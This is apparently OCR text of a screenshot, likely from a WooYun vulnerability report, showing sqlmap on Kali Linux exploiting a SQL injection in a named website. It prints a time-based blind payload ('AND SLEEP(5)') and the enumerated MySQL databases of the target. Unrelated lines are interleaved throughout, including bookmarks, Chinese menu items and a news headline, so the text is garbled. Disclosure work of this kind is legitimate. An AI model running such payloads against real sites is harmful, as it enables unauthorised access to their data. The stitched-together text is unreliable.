 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&ic_id=84&id=260
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: c=default&a=content&p=5 AND SLEEP(5)&ic_id=84&id=260
---
[11:13:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0
[11:13:49] [INFO] fetching database names
[11:13:51] [INFO] the SQL query used returns 2 entries
行业新闻
[11:13:52] [INFO] retrieved: information_schema
[11:13:53] [INFO] retrieved: 0411hx
available databases [2]:
海洋生态文明建设总体实施方案公布
[*] 0411hx
[*] information_schema
[11:13:53] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.0411hx.com'
联系我们
[*] shutting down at 11:13:53
www.wooyun.org
root@kali:~#